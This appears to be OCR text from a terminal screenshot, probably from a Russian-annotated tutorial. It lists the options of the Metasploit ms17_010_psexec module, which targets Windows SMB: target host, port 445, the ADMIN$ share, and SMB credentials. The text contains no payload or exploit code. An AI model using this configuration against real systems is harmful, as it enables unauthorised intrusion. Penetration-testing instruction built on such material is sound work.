 File Edit View Search Terminal Help
msf exploit(windows/smb/ms17_010_psexec) > show options
Параметры, "yes" - обязательный
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak tran
action
NAMEDPIPE no A named pipe that can be connected
to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOST Адрес хоста-жертвы yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used
n target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an
admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for auth
ntication
SMBPass no The password for the specified use